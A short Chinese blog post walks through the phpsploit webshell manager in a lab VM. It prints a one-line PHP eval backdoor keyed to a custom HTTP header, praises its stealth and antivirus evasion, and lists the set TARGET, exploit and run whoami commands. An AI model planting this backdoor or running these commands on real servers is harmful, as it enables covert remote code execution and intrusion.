About TOOLS

前言

除了中国菜刀,CKnife,冰蝎以外,最近又在用一款比较骚的后门管理工具,早就出来了,最近才在用,功能也比较齐全,使用命令后进行操作,这里做一个简单的记录。

正文

这里先放上工具的地址:phpsploit



按照README的提示,直接进行安装(安装这块没啥问题,就直接跳过了),安装成功以后,直接运行。



./phpsploit # 启动命令然后po上一张作者的启动图(因为我的颜色没这个好看呢):

本机启动效果:

在虚拟机中写入phpsploit的后门



<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>在这里要讲一下,phpsploit后门的特征,它是使用SERVER进行连接和通信的,不同于菜刀的post方式,具有较强的隐蔽性以及免杀特性。phpsploit的数据流使用BASE64编码的方式加密,所有的数据流都在header中。

虚拟机中后门的地址为:





http://192.168.1.111/a.php使用phpsploit查看set设置信息:



使用help set查看需要设置的选项:

设置后门地址:

set TARGET http://192.168.1.111/a.php

启动phpsploit:

exploit

之后就可以执行许多命令,例如:



phpinfo也可以执行系统命令:

run whoami # 系统命令需要跟在run后执行

小结

很久没有更新了,以后会加速更新速度,会更偏向于内网渗透、域渗透、神兵利器的使用。